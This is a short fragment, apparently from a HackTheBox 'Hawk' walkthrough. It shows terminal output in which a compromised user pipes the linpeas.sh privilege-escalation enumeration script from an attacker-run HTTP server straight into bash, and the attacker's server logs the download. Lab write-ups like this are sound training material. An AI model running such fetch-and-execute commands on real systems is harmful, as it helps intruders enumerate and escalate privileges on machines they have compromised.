 daniel@hawk:~$ curl -s 10.10.14.40/linpeas.sh | bash
root@Kali:~/hackthebox/hawk# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.102 - - [25/Jul/2020 15:21:40] "GET /linpeas.sh HTTP/1.1" 200 -